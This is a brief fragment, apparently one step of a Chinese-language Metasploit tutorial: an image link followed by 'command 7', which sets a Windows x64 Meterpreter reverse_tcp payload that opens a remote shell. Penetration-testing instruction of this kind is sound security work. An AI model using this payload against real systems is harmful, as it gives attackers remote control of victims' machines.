 命令7:set payload windows/x64/meterpreter/reverse_tcp
